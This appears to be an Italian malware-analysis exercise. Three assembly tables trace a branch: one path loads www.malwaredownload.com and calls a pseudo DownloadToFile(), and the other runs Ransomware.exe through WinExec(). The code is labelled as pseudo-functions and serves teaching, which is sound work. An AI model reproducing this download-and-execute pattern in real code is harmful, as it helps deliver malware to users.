 Tabella n.2
Locazione Istruzione Operandi Note
0040BBA0 mov EAX, EDI EDI=www.malwaredownload.com
0040BBA4 push EAX URL
0040BBA8 call DownloadToFile() Pseudo funzione
Il salto non
effettuato
Tabella n.1
Locazione Istruzione Operandi Note
00401040 mov EAX, 5
00401044 mov EBX, 10
00401048 cmp EAX, 5
0040105B jnz Loc 0040BBA0 Tabella 2
0040105F inc EBX
00401064 cmp EBX, 11
00401068 jz Loc 0040FFA0 Tabella 3
Il salto effettuato
Tabella n.3
Locazione Istruzione Operandi Note
0040FFA0 mov EDX, EDI EDI: C:\Program and Settings\Local\
User\Desktop\Ransomware.exe
0040FFA4 push EDX .exe da eseguire
0040FFA8 call WinExec() Pseudo funzione